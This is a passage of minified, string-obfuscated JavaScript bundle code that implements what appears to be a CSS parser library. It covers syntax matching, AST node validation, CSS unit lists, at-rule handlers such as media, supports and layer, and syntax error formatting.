XE(0xd75):{const sf=XE(0x774)===s0[XE(0x773)]?XE(0x7aa):XE(0xe71),sq=X[XE(0x2fb)](s1,sf)?s1[sf][s0[XE(0xc71)]]:null;if(!sq||!sq[XE(0xbbe)])throw new Error(XE(0x58c)+(XE(0x774)===s0[XE(0x773)]?'<'+s0[XE(0xc71)]+'>':'<\x27'+s0[XE(0xc71)]+'\x27>'));if(!0x1!==sD&&null!==sO&&XE(0x774)===s0[XE(0x773)]&&(XE(0xcea)===s0[XE(0xc71)]&&sO[XE(0x773)]===V['Vy']||XE(0xd69)===s0[XE(0xc71)]&&'0'===sO[XE(0x759)])){null===sD&&(sD=s4(s0,sl)),s0=Q['$n'];break;}s9={'syntax':s0[XE(0xd4c)],'opts':s0[XE(0xd4c)][XE(0x747)]||null!==s9&&s9[XE(0x747)]||null,'prev':s9},sQ={'type':q,'syntax':s0[XE(0xd4c)],'token':sQ[XE(0xe47)],'prev':sQ},s0=sq[XE(0xa15)]||sq[XE(0xbbe)];break;}case XE(0x3fd):{const sy=s0[XE(0xc71)];if(null!==sO){let sM=sO[XE(0x759)];if(-0x1!==sM[XE(0x9f4)]('\x5c')&&(sM=sM[XE(0x57d)](/\\[09].*$/,'')),S(sM,sy)){s7(),s0=Q['E_'];break;}}s0=Q['$n'];break;}case XE(0x909):case XE(0x46d):if(null!==sO&&S(sO[XE(0x759)],s0[XE(0xc71)])){s7(),s0=Q['E_'];break;}s0=Q['$n'];break;case XE(0x4e3):if(null!==sO&&sO[XE(0x759)]===s0[XE(0x759)]){s7(),s0=Q['E_'];break;}s0=Q['$n'];break;case XE(0x705):null!==sO&&sO[XE(0x773)]===V['A9']?x(sQ[XE(0xe47)])?s0=Q['$n']:(s7(),s0=W(sO)?Q['$n']:Q['E_']):s0=x(sQ[XE(0xe47)])||W(sO)?Q['E_']:Q['$n'];break;case XE(0x4af):let sV='',sc=sC;for(;sc<z[XE(0xd69)]&&sV[XE(0xd69)]<s0[XE(0x759)][XE(0xd69)];sc++)sV+=z[sc][XE(0x759)];if(S(sV,s0[XE(0x759)])){for(;sC<sc;)s7();s0=Q['E_'];}else s0=Q['$n'];break;default:throw new Error(XE(0xd85)+s0[XE(0x773)]);}switch(I+=sb,sL){case null:console[XE(0xd26)](XE(0x59d)+K+XE(0xe62)),sL=w,sQ=null;break;case R:for(;null!==s9;)s8();break;default:sQ=null;}return{'tokens':z,'reason':sL,'iterations':sb,'match':sQ,'longestMatch':su};}(F,P,G||{});if(null===Y[Xf(0xbbe)])return Y;let J=Y[Xf(0xbbe)],Z=Y[Xf(0xbbe)]={'syntax':P[Xf(0xd4c)]||null,'match':[]};const H=[Z];for(J=function(N){const Xq=Xf;let A=null,k=null,T=N;for(;null!==T;)k=T[Xq(0x9aa)],T[Xq(0x9aa)]=A,A=T,T=k;return A;}(J)[Xf(0x9aa)];null!==J;){switch(J[Xf(0x773)]){case q:Z[Xf(0xbbe)][Xf(0xa12)](Z={'syntax':J[Xf(0xd4c)],'match':[]}),H[Xf(0xa12)](Z);break;case M:H[Xf(0x38b)](),Z=H[H[Xf(0xd69)]-0x1];break;default:Z[Xf(0xbbe)][Xf(0xa12)]({'syntax':J[Xf(0xd4c)]||null,'token':J[Xf(0xe47)][Xf(0x759)],'node':J[Xf(0xe47)][Xf(0x70c)]});}J=J[Xf(0x9aa)];}return Y;}},0x2507:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>V});var u=C(0x11ac);const Q={'decorator'(c){const X=[];let j=null;return{...c,'node'(E){const Xy=a2l,f=j;j=E,c[Xy(0x70c)][Xy(0x2fb)](this,E),j=f;},'emit'(E,f,q){const XM=a2l;X[XM(0xa12)]({'type':f,'value':E,'node':q?null:j});},'result':()=>X};}};function V(c,X){const Xp=a2l;return Xp(0x8fa)==typeof c?function(j){const XR=Xp,E=[];return(0x0,u['qw'])(j,(f,q,y)=>E[XR(0xa12)]({'type':f,'value':j[XR(0xb8f)](q,y),'node':null})),E;}(c):X[Xp(0xc99)](c,Q);}},0x193f:(L,O,C)=>{'use strict';C['d'](O,{'V':()=>c});var u=C(0x1aa);function Q(X){const XB=a2l;return XB(0x70c)in X?X[XB(0x70c)]:Q(X[XB(0xbbe)][0x0]);}function V(X){const Xw=a2l;return Xw(0x70c)in X?X[Xw(0x70c)]:V(X[Xw(0xbbe)][X[Xw(0xbbe)][Xw(0xd69)]-0x1]);}function c(X,j,E,f,q){const Xr=a2l,y=[];return null!==E[Xr(0xb44)]&&function M(p){const XK=Xr;if(null!==p[XK(0xd4c)]&&p[XK(0xd4c)][XK(0x773)]===f&&p[XK(0xd4c)][XK(0xc71)]===q){const R=Q(p),B=V(p);X[XK(0xd4c)][XK(0xd56)](j,function(w,K,I){const XI=XK;if(w===R){const S=new u['B']();do{if(S[XI(0xb28)](K[XI(0xbb8)]),K[XI(0xbb8)]===B)break;K=K[XI(0x4b5)];}while(null!==K);y[XI(0xa12)]({'parent':I,'nodes':S});}});}Array[XK(0xef5)](p[XK(0xbbe)])&&p[XK(0xbbe)][XK(0xa59)](M);}(E[Xr(0xb44)]),y;}},0x2342:(L,O,C)=>{'use strict';const XS=a2l;C['d'](O,{'y':()=>y});var Q=C(0x1aa);const {hasOwnProperty:V}=Object[XS(0x63b)];function X(M){const Xx=XS;return Xx(0xf44)==typeof M&&isFinite(M)&&Math[Xx(0x410)](M)===M&&M>=0x0;}function j(M){const XW=XS;return Boolean(M)&&X(M[XW(0x1021)])&&X(M[XW(0x8ab)])&&X(M[XW(0x4d4)]);}function E(M,p){return function(R,B){const XU=a2l;if(!R||R[XU(0xb37)]!==Object)return B(R,XU(0x781));for(let w in R){let K=!0x0;if(!0x1!==V[XU(0x2fb)](R,w)){if(XU(0x773)===w)R[XU(0x773)]!==M&&B(R,XU(0x5f7)+R[XU(0x773)]+XU(0xadc)+M+'`');else{if(XU(0x7c6)===w){if(null===R[XU(0x7c6)])continue;if(R[XU(0x7c6)]&&R[XU(0x7c6)][XU(0xb37)]===Object){if(XU(0x8fa)!=typeof R[XU(0x7c6)][XU(0xa8a)])w+=XU(0x60f);else{if(j(R[XU(0x7c6)][XU(0x48f)])){if(j(R[XU(0x7c6)][XU(0x44e)]))continue;w+=XU(0xf0a);}else w+=XU(0x456);}}K=!0x1;}else{if(p[XU(0xb75)](w)){K=!0x1;for(let I=0x0;!K&&I<p[w][XU(0xd69)];I++){const S=p[w][I];switch(S){case String:K=XU(0x8fa)==typeof R[w];break;case Boolean:K=XU(0x4d6)==typeof R[w];break;case null:K=null===R[w];break;default:XU(0x8fa)==typeof S?K=R[w]&&R[w][XU(0x773)]===S:Array[XU(0xef5)](S)&&(K=R[w]instanceof Q['B']);}}}else B(R,XU(0x8a4)+w+XU(0x1f6)+M+XU(0x7a7));}}K||B(R,XU(0x9a0)+M+'.'+w+'`');}}for(const x in p)V[XU(0x2fb)](p,x)&&!0x1===V[XU(0x2fb)](R,x)&&B(R,XU(0x97d)+M+'.'+x+XU(0x2c7));};}function f(M,p){const XF=XS,R=[];for(let B=0x0;B<M[XF(0xd69)];B++){const w=M[B];if(w===String||w===Boolean)R[XF(0xa12)](w[XF(0xc71)][XF(0xda5)]());else{if(null===w)R[XF(0xa12)](XF(0xebb));else{if(XF(0x8fa)==typeof w)R[XF(0xa12)](w);else{if(!Array[XF(0xef5)](w))throw new Error(XF(0xea6)+w+XF(0x40c)+p+XF(0x20e));R[XF(0xa12)](XF(0xbea)+(f(w,p)||XF(0x7f2))+'>');}}}}return R[XF(0x2dc)](XF(0xa1f));}function q(M,p){const XP=XS,R=p[XP(0xaba)],B={'type':String,'loc':!0x0},w={'type':'\x22'+M+'\x22'};for(const K in R){if(!0x1===V[XP(0x2fb)](R,K))continue;const I=B[K]=Array[XP(0xef5)](R[K])?R[K][XP(0xb8f)]():[R[K]];w[K]=f(I,M+'.'+K);}return{'docs':w,'check':E(M,B)};}function y(M){const XG=XS,p={};if(M[XG(0x70c)]){for(const R in M[XG(0x70c)])if(V[XG(0x2fb)](M[XG(0x70c)],R)){const B=M[XG(0x70c)][R];if(!B[XG(0xaba)])throw new Error(XG(0x61f)+R+XG(0xa00));p[R]=q(R,B);}}return p;}},0x11e:(L,O,C)=>{'use strict';function u(j){const XY=a2l;function E(q){const Xm=a2l;return null!==q&&(Xm(0x774)===q[Xm(0x773)]||Xm(0xd75)===q[Xm(0x773)]||Xm(0x3fd)===q[Xm(0x773)]);}let f=null;return null!==this[XY(0xb44)]&&function q(y){const XJ=XY;if(Array[XJ(0xef5)](y[XJ(0xbbe)])){for(let M=0x0;M<y[XJ(0xbbe)][XJ(0xd69)];M++)if(q(y[XJ(0xbbe)][M]))return E(y[XJ(0xd4c)])&&f[XJ(0xc7d)](y[XJ(0xd4c)]),!0x0;}else{if(y[XJ(0x70c)]===j)return f=E(y[XJ(0xd4c)])?[y[XJ(0xd4c)]]:[],!0x0;}return!0x1;}(this[XY(0xb44)]),f;}function Q(j,E){const Xv=a2l;return X(this,j,f=>Xv(0x774)===f[Xv(0x773)]&&f[Xv(0xc71)]===E);}function V(j,E){const Xo=a2l;return X(this,j,f=>Xo(0xd75)===f[Xo(0x773)]&&f[Xo(0xc71)]===E);}function c(j){const Xh=a2l;return X(this,j,E=>Xh(0x3fd)===E[Xh(0x773)]);}function X(j,E,f){const XZ=a2l,q=u[XZ(0x2fb)](j,E);return null!==q&&q[XZ(0xabe)](f);}C['r'](O),C['d'](O,{'getTrace':()=>u,'isKeyword':()=>c,'isProperty':()=>V,'isType':()=>Q});},0xec0:(L,O,C)=>{'use strict';const XH=a2l;C['r'](O),C['d'](O,{'angle':()=>V,'decibel':()=>q,'flex':()=>f,'frequency':()=>j,'length':()=>Q,'resolution':()=>E,'semitones':()=>y,'time':()=>X});const Q=['cm','mm','q','in','pt','pc','px','em',XH(0x3bb),'ex',XH(0xcdc),XH(0xd50),XH(0xbda),'ch',XH(0x1044),'ic',XH(0x94c),'lh',XH(0x363),'vw',XH(0x700),XH(0x4a0),XH(0x8c8),'vh',XH(0x659),XH(0xc66),XH(0x668),'vi',XH(0x1010),XH(0xca7),XH(0x40d),'vb',XH(0x39d),XH(0xdf9),XH(0x8fd),XH(0xe07),XH(0x5c8),XH(0xb31),XH(0x102c),XH(0xb71),XH(0x276),XH(0xa40),XH(0xe87),XH(0xdc8),XH(0x243),XH(0x6df),XH(0x98a),XH(0x2cf),XH(0x7ff)],V=[XH(0xd71),XH(0xb61),XH(0xfd5),XH(0xf78)],X=['s','ms'],j=['hz',XH(0xe9f)],E=[XH(0x9cf),XH(0xeaa),XH(0xdb9),'x'],f=['fr'],q=['db'],y=['st'];},0x23a3:(L,O,C)=>{'use strict';const XN=a2l;C['d'](O,{'u':()=>j});var u=C(0x192b);const Q=0x64,V=0x3c,c=XN(0xbd2);function X({source:E,line:f,column:q,baseLine:y,baseColumn:M},R){const XA=XN;function B(W,U){const Xn=a2l;return w[Xn(0xb8f)](W,U)[Xn(0xe20)]((F,P)=>String(W+P+0x1)[Xn(0xe3f)](S)+'\x20|'+F)[Xn(0x2dc)]('\x0a');}const w=('\x0a'[XA(0xb69)](Math[XA(0x58d)](y-0x1,0x0))+'\x20'[XA(0xb69)](Math[XA(0x58d)](M-0x1,0x0))+E)[XA(0xdb4)](/\r\n?|\n|\f/),K=Math[XA(0x58d)](0x1,f-R)-0x1,I=Math[XA(0x6b5)](f+R,w[XA(0xd69)]+0x1),S=Math[XA(0x58d)](0x4,String(I)[XA(0xd69)])+0x1;let x=0x0;(q+=(c[XA(0xd69)]-0x1)*(w[f-0x1][XA(0x9bd)](0x0,q-0x1)[XA(0xbbe)](/\t/g)||[])[XA(0xd69)])>Q&&(x=q-V+0x3,q=V-0x2);for(let W=K;W<=I;W++)W>=0x0&&W<w[XA(0xd69)]&&(w[W]=w[W][XA(0x57d)](/\t/g,c),w[W]=(x>0x0&&w[W][XA(0xd69)]>x?'…':'')+w[W][XA(0x9bd)](x,Q-0x2)+(w[W][XA(0xd69)]>x+Q-0x1?'…':''));return[B(K,f),new Array(q+S+0x2)[XA(0x2dc)]('-')+'^',B(f,I)][XA(0xab8)](Boolean)[XA(0x2dc)]('\x0a')[XA(0x57d)](/^(\s+\d+\s+\|\n)+/,'')[XA(0x57d)](/\n(\s+\d+\s+\|)+$/,'');}function j(E,f,q,y,M,p=0x1,R=0x1){const Xk=XN;return Object[Xk(0x47b)]((0x0,u['a'])(Xk(0x1dd),E),{'source':f,'offset':q,'line':y,'column':M,'sourceFragment':B=>X({'source':f,'line':y,'column':M,'baseLine':p,'baseColumn':R},isNaN(B)?0x0:B),get 'formattedMessage'(){const Xi=Xk;return Xi(0x5e6)+E+'\x0a'+X({'source':f,'line':y,'column':M,'baseLine':p,'baseColumn':R},0x2);}});}},0x1766:(L,O,C)=>{'use strict';C['d'](O,{'C':()=>K});var Q=C(0x1aa),V=C(0x23a3),X=C(0x11ac),j=C(0x245f);const E=()=>{},f=0x21,q=0x23,y=0x3b,M=0x7b,R=0x0;function B(I){return function(){return this[I]();};}function w(I){const Xa=a2l,S=Object[Xa(0x8d5)](null);for(const x of Object[Xa(0x849)](I)){const W=I[x],U=W[Xa(0x86b)]||W;U&&(S[x]=U);}return S;}function K(I){const Xd=a2l;let S='',x=Xd(0xf60),W=!0x1,U=E,F=!0x1;const P=new X['A1'](),G=Object[Xd(0x47b)](new X['eV'](),function(Y){const XT=Xd,J={'context':Object[XT(0x8d5)](null),'features':Object[XT(0x47b)](Object[XT(0x8d5)](null),Y[XT(0x626)]),'scope':Object[XT(0x47b)](Object[XT(0x8d5)](null),Y[XT(0xae9)]),'atrule':w(Y[XT(0xb74)]),'pseudo':w(Y[XT(0x8c6)]),'node':w(Y[XT(0x70c)])};for(const [v,Z]of Object[XT(0x49a)](Y[XT(0xd05)]))switch(typeof Z){case XT(0xac2):J[XT(0xf32)][v]=Z;break;case XT(0x8fa):J[XT(0xf32)][v]=B(Z);}return{'config':J,...J,...J[XT(0x70c)]};}(I||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':j['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':Y=>Y===M?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':Y=>Y===M||Y===y?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':Y=>Y===f||Y===y?0x1:0x0,'consumeUntilSemicolonIncluded':Y=>Y===y?0x2:0x0,'createList':()=>new Q['B'](),'createSingleNodeList':Y=>new Q['B']()[Xd(0xb28)](Y),'getFirstListNode':Y=>Y&&Y[Xd(0x46b)],'getLastListNode':Y=>Y&&Y[Xd(0x535)],'parseWithFallback'(Y,J){const Xg=Xd,v=this[Xg(0xdec)];try{return Y[Xg(0x2fb)](this);}catch(Z){if(F)throw Z;this[Xg(0xaeb)](v-this[Xg(0xdec)]);const H=J[Xg(0x2fb)](this);return F=!0x0,U(Z,H),F=!0x1,H;}},'lookupNonWSType'(Y){const Xz=Xd;let J;do{if(J=this[Xz(0x883)](Y++),J!==X['M$']&&J!==X['Mw'])return J;}while(J!==R);return R;},'charCodeAt':Y=>Y>=0x0&&Y<S[Xd(0xd69)]?S[Xd(0x9c4)](Y):0x0,'substring':(Y,J)=>S[Xd(0xaaf)](Y,J),'substrToCursor'(Y){const t0=Xd;return this[t0(0xa8a)][t0(0xaaf)](Y,this[t0(0xfdf)]);},'cmpChar':(Y,J)=>(0x0,X['Nb'])(S,Y,J),'cmpStr':(Y,J,v)=>(0x0,X['$C'])(S,Y,J,v),'consume'(Y){const t1=Xd,J=this[t1(0xfdf)];return this[t1(0xbfb)](Y),this[t1(0x27d)](J);},'consumeFunctionName'(){const t2=Xd,Y=S[t2(0xaaf)](this[t2(0xfdf)],this[t2(0x77c)]-0x1);return this[t2(0xbfb)](X['zt']),Y;},'consumeNumber'(Y){const t3=Xd,J=S[t3(0xaaf)](this[t3(0xfdf)],(0x0,X['yQ'])(S,this[t3(0xfdf)]));return this[t3(0xbfb)](Y),J;},'eat'(Y){const t4=Xd;if(this[t4(0x8e9)]!==Y){const J=X['uX'][Y][t4(0xb8f)](0x0,-0x6)[t4(0x57d)](/-/g,'\x20')[t4(0x57d)](/^./,H=>H[t4(0xbb4)]());let v=(/[[\](){}]/[t4(0x455)](J)?'\x22'+J+'\x22':J)+t4(0x337),Z=this[t4(0xfdf)];switch(Y){case X['Vy']:this[t4(0x8e9)]===X['zt']||this[t4(0x8e9)]===X['s0']?(Z=this[t4(0x77c)]-0x1,v=t4(0xc74)):v=t4(0x647);break;case X['Vw']:this[t4(0x34c)](q)&&(this[t4(0x4b5)](),Z++,v=t4(0x89e));break;case X['Ne']:this[t4(0x8e9)]===X['wN']&&(Z=this[t4(0x77c)],v=t4(0x874));}this[t4(0xcda)](v,Z);}this[t4(0x4b5)]();},'eatIdent'(Y){const t5=Xd;this[t5(0x8e9)]===X['Vy']&&!0x1!==this[t5(0xaff)](0x0,Y)||this[t5(0xcda)](t5(0x36c)+Y+t5(0xa92)),this[t5(0x4b5)]();},'eatDelim'(Y){const t6=Xd;this[t6(0x34c)](Y)||this[t6(0xcda)](t6(0x635)+String[t6(0x81b)](Y)+t6(0xa92)),this[t6(0x4b5)]();},'getLocation':(Y,J)=>W?P[Xd(0x528)](Y,J,x):null,'getLocationFromList'(Y){const t7=Xd;if(W){const J=this[t7(0xf4a)](Y),v=this[t7(0xec4)](Y);return P[t7(0x528)](null!==J?J[t7(0x7c6)][t7(0x48f)][t7(0x1021)]-P[t7(0x413)]:this[t7(0xfdf)],null!==v?v[t7(0x7c6)][t7(0x44e)][t7(0x1021)]-P[t7(0x413)]:this[t7(0xfdf)],x);}return null;},'error'(Y,J){const t8=Xd,v=void 0x0!==J&&J<S[t8(0xd69)]?P[t8(0x9d7)](J):this[t8(0xa58)]?P[t8(0x9d7)]((0x0,X['Z4'])(S,S[t8(0xd69)]-0x1)):P[t8(0x9d7)](this[t8(0xfdf)]);throw new V['u'](Y||t8(0x78c),S,v[t8(0x1021)],v[t8(0x8ab)],v[t8(0x4d4)],P[t8(0xe7b)],P[t8(0xbc0)]);}});return Object[Xd(0x47b)](function(Y,J){const t9=Xd;S=Y,J=J||{},G[t9(0x50d)](S,X['qw']),P[t9(0x50d)](S,J[t9(0x1021)],J[t9(0x8ab)],J[t9(0x4d4)]),x=J[t9(0xd07)]||t9(0xf60),W=Boolean(J[t9(0xc2a)]),U=t9(0xac2)==typeof J[t9(0x376)]?J[t9(0x376)]:E,F=!0x1,G[t9(0x74a)]=!(t9(0x74a)in J)||Boolean(J[t9(0x74a)]),G[t9(0x622)]=!(t9(0x622)in J)||Boolean(J[t9(0x622)]),G[t9(0xab6)]=!(t9(0xab6)in J)||Boolean(J[t9(0xab6)]),G[t9(0x32f)]=t9(0x32f)in J&&Boolean(J[t9(0x32f)]);const {context:v=t9(0xdaf),onComment:Z}=J;if(v in G[t9(0xf32)]==0x0)throw new Error(t9(0xcaa)+v+'`');t9(0xac2)==typeof Z&&G[t9(0x1043)]((N,A,k)=>{const ts=t9;if(N===X['Mw']){const T=G[ts(0x9d7)](A,k),z=(0x0,X['$C'])(S,k-0x2,k,'*/')?S[ts(0xb8f)](A+0x2,k-0x2):S[ts(0xb8f)](A+0x2,k);Z(z,T);}});const H=G[t9(0xf32)][v][t9(0x2fb)](G,J);return G[t9(0xa58)]||G[t9(0xcda)](),H;},{'SyntaxError':V['u'],'config':G[Xd(0x824)]});}},0x245f:(L,O,C)=>{'use strict';C['d'](O,{'s':()=>Q});var u=C(0x11ac);function Q(V){const tl=a2l,c=this[tl(0x81a)]();let X=!0x1;const j={'recognizer':V};for(;!this[tl(0xa58)];){switch(this[tl(0x8e9)]){case u['Mw']:this[tl(0x4b5)]();continue;case u['M$']:X=!0x0,this[tl(0x4b5)]();continue;}let E=V[tl(0x64f)][tl(0x2fb)](this,j);if(void 0x0===E)break;X&&(V[tl(0x853)]&&V[tl(0x853)][tl(0x2fb)](this,E,c,j),X=!0x1),c[tl(0xa12)](E);}return X&&V[tl(0x853)]&&V[tl(0x853)][tl(0x2fb)](this,null,c,j),c;}},0x1db5:(L,O,C)=>{'use strict';const tD=a2l;C['d'](O,{'A':()=>V});var u=C(0x11ac);const Q=new Set([tD(0x8b9),tD(0x507),tD(0xee1),'or']),V={'parse':{'prelude'(){const tb=tD,c=this[tb(0x81a)]();if(this[tb(0x8e9)]===u['Vy']){const X=this[tb(0xaaf)](this[tb(0xfdf)],this[tb(0x77c)]);Q[tb(0x48a)](X[tb(0xda5)]())||c[tb(0xa12)](this[tb(0x407)]());}return c[tb(0xa12)](this[tb(0xb3a)](tb(0xafd))),c;},'block'(c=!0x1){const tL=tD;return this[tL(0xf50)](c);}}};},0x113f:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>u});const u={'parse':{'prelude':null,'block'(){const tO=a2l;return this[tO(0xf50)](!0x0);}}};},0x1109:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>c});var u=C(0x11ac);function Q(X,j){const tC=a2l;return this[tC(0x4e2)](()=>{const tu=tC;try{return X[tu(0x2fb)](this);}finally{this[tu(0xfa7)](),this[tu(0x8d6)](0x0)!==u['no']&&this[tu(0xcda)]();}},j||(()=>this[tC(0xe7c)](null,!0x0)));}const V={'layer'(){const tQ=a2l;this[tQ(0xfa7)]();const X=this[tQ(0x81a)](),j=Q[tQ(0x2fb)](this,this[tQ(0x74f)]);return tQ(0xe7c)===j[tQ(0x773)]&&''===j[tQ(0x759)]||X[tQ(0xa12)](j),X;},'supports'(){const tV=a2l;this[tV(0xfa7)]();const X=this[tV(0x81a)](),j=Q[tV(0x2fb)](this,this[tV(0xf4b)],()=>Q[tV(0x2fb)](this,()=>this[tV(0xb3a)](tV(0x9bf))));return tV(0xe7c)===j[tV(0x773)]&&''===j[tV(0x759)]||X[tV(0xa12)](j),X;}},c={'parse':{'prelude'(){const tc=a2l,X=this[tc(0x81a)]();switch(this[tc(0x8e9)]){case u['Qf']:X[tc(0xa12)](this[tc(0x4af)]());break;case u['s0']:case u['zt']:X[tc(0xa12)](this[tc(0x414)]());break;default:this[tc(0xcda)](tc(0x282));}return this[tc(0xfa7)](),this[tc(0x8e9)]===u['Vy']&&this[tc(0x94a)](this[tc(0xfdf)],this[tc(0x77c)],tc(0x71d))?X[tc(0xa12)](this[tc(0x407)]()):this[tc(0x8e9)]===u['zt']&&this[tc(0x94a)](this[tc(0xfdf)],this[tc(0x77c)],tc(0x405))&&X[tc(0xa12)](this[tc(0x46d)](null,V)),this[tc(0xfa7)](),this[tc(0x8e9)]===u['zt']&&this[tc(0x94a)](this[tc(0xfdf)],this[tc(0x77c)],tc(0xcbe))&&X[tc(0xa12)](this[tc(0x46d)](null,V)),this[tc(0x8d6)](0x0)!==u['Vy']&&this[tc(0x8d6)](0x0)!==u['AJ']||X[tc(0xa12)](this[tc(0x6ee)]()),X;},'block':null}};},0x25fe:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>B});var Q=C(0x1db5),V=C(0x113f),X=C(0x1109),j=C(0x131f),E=C(0x932),f=C(0xd86),q=C(0x1963),y=C(0x13ae),M=C(0x25cc),R=C(0x1450);const B={'container':Q['A'],'font-face':V['A'],'import':X['A'],'layer':j['A'],'media':E['A'],'nest':f['A'],'page':q['A'],'scope':y['A'],'starting-style':M['A'],'supports':R['A']};},0x131f:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>u});const u={'parse':{'prelude'(){const tX=a2l;return this[tX(0x23d)](this[tX(0x3b3)]());},'block'(){const tt=a2l;return this[tt(0xf50)](!0x1);}}};},0x932:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>u});const u={'parse':{'prelude'(){const tj=a2l;return this[tj(0x23d)](this[tj(0x6ee)]());},'block'(Q=!0x1){const te=a2l;return this[te(0xf50)](Q);}}};},0xd86:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>u});const u={'parse':{'prelude'(){const tE=a2l;return this[tE(0x23d)](this[tE(0x99b)]());},'block'(){const tf=a2l;return this[tf(0xf50)](!0x0);}}};},0x1963:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>u});const u={'parse':{'prelude'(){const tq=a2l;return this[tq(0x23d)](this[tq(0x99b)]());},'block'(){const ty=a2l;return this[ty(0xf50)](!0x0);}}};},0x13ae:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>u});const u={'parse':{'prelude'(){const tM=a2l;return this[tM(0x23d)](this[tM(0xb3d)]());},'block'(Q=!0x1){const tp=a2l;return this[tp(0xf50)](Q);}}};},0x25cc:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>u});const u={'parse':{'prelude':null,'block'(Q=!0x1){const tR=a2l;return this[tR(0xf50)](Q);}}};},0x1450:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>u});const u={'parse':{'prelude'(){const tB=a2l;return this[tB(0x23d)](this[tB(0xb3a)](tB(0x9bf)));},'block'(Q=!0x1){const tw=a2l;return this[tw(0xf50)](Q);}}};},0x1f49:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>c});var u=C(0x1304),Q=C(0xd33),V=C(0x791);const c={'generic':!0x0,'cssWideKeywords':u['v'],...Q['A'],'node':V};},0x58d:(L,O,C)=>{'use strict';function u(c,X){const tr=a2l;return tr(0x8fa)==typeof X&&/^\s*\|/[tr(0x455)](X)?tr(0x8fa)==typeof c?c+X:X[tr(0x57d)](/^\s*\|\s*/,''):X||null;}function Q(c,X){const tK=a2l,j=Object[tK(0x8d5)](null);for(const [E,f]of Object[tK(0x49a)](c))if(f){j[E]={};for(const q of Object[tK(0x849)](f))X[tK(0x766)](q)&&(j[E][q]=f[q]);}return j;}function V(c,X){const tI=a2l,j={...c};for(const [E,f]of Object[tI(0x49a)](X))switch(E){case tI(0xf2d):j[E]=Boolean(f);break;case tI(0x5ac):j[E]=c[E]?[...c[E],...f]:f||[];break;case tI(0xaa0):j[E]={...c[E]};for(const [q,y]of Object[tI(0x49a)](f))j[E][q]=Array[tI(0xef5)](y)?y:[];break;case tI(0x6de):j[E]={...c[E]};for(const [M,p]of Object[tI(0x49a)](f)){const R=j[E][M]||{},B=j[E][M]={'prelude':R[tI(0xa2f)]||null,'descriptors':{...R[tI(0xc3a)]}};if(p){B[tI(0xa2f)]=p[tI(0xa2f)]?u(B[tI(0xa2f)],p[tI(0xa2f)]):B[tI(0xa2f)]||null;for(const [w,K]of Object[tI(0x49a)](p[tI(0xc3a)]||{}))B[tI(0xc3a)][w]=K?u(B[tI(0xc3a)][w],K):null;Object[tI(0x849)](B[tI(0xc3a)])[tI(0xd69)]||(B[tI(0xc3a)]=null);}}break;case tI(0x7aa):case tI(0xe71):j[E]={...c[E]};for(const [I,S]of Object[tI(0x49a)](f))j[E][I]=u(j[E][I],S);break;case tI(0xae9):case tI(0x626):j[E]={...c[E]};for(const [x,W]of Object[tI(0x49a)](f))j[E][x]={...j[E][x],...W};break;case tI(0xd05):j[E]={...c[E],...f};break;case tI(0xb74):case tI(0x8c6):j[E]={...c[E],...Q(f,[tI(0x86b)])};break;case tI(0x70c):j[E]={...c[E],...Q(f,[tI(0xc71),tI(0xaba),tI(0x86b),tI(0xc99),tI(0xfa0)])};}return j;}C['d'](O,{'A':()=>V});},0x2320:(L,O,C)=>{'use strict';const tS=a2l;C['d'](O,{'A':()=>X});var u=C(0x80b),Q=C(0x25fe),V=C(0x242f),c=C(0x6d7);const X={'parseContext':{'default':tS(0x1f9),'stylesheet':tS(0x1f9),'atrule':tS(0x2a5),'atrulePrelude'(j){const tx=tS;return this[tx(0x52a)](j[tx(0xb74)]?String(j[tx(0xb74)]):null);},'mediaQueryList':tS(0x6ee),'mediaQuery':tS(0xe85),'condition'(j){const tW=tS;return this[tW(0xb3a)](j[tW(0xf27)]);},'rule':tS(0x993),'selectorList':tS(0x99b),'selector':tS(0xc70),'block'(){const tU=tS;return this[tU(0xf50)](!0x0);},'declarationList':tS(0xf3a),'declaration':tS(0xf4b),'value':tS(0x5d8)},'features':{'supports':{'selector'(){const tF=tS;return this[tF(0xc70)]();}},'container':{'style'(){const tP=tS;return this[tP(0xf4b)]();}}},'scope':u,'atrule':Q['A'],'pseudo':V['A'],'node':c};},0xe9:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>u});const u={'node':C(0x791)};},0x2162:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>M});var Q=C(0x11ac),V=C(0x1766),X=C(0x772),j=C(0x2043),E=C(0x2495),f=C(0x1d09),q=C(0x58d);function y(R){const tG=a2l,B=(0x0,V['C'])(R),w=(0x0,E['j'])(R),K=(0x0,X['o'])(R),{fromPlainObject:I,toPlainObject:S}=(0x0,j['L'])(w),x={'lexer':null,'createLexer':W=>new f['J'](W,x,x[tG(0x293)][tG(0xaba)]),'tokenize':Q['qw'],'parse':B,'generate':K,'walk':w,'find':w[tG(0xc0f)],'findLast':w[tG(0x574)],'findAll':w[tG(0xe73)],'fromPlainObject':I,'toPlainObject':S,'fork'(W){const tm=tG,U=(0x0,q['A'])({},R);return y(tm(0xac2)==typeof W?W(U):(0x0,q['A'])(U,W));}};return x[tG(0x293)]=new f['J']({'generic':R[tG(0xf2d)],'cssWideKeywords':R[tG(0x5ac)],'units':R[tG(0xaa0)],'types':R[tG(0x7aa)],'atrules':R[tG(0x6de)],'properties':R[tG(0xe71)],'node':R[tG(0x70c)]},x),x;}const M=p=>y((0x0,q['A'])({},p));},0x1dd3:(L,O,C)=>{'use strict';function u(){const tY=a2l;return this[tY(0x23d)](this[tY(0xe7c)](null,!0x1));}C['d'](O,{'A':()=>u});},0x20a0:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>Q});var u=C(0x11ac);function Q(){const 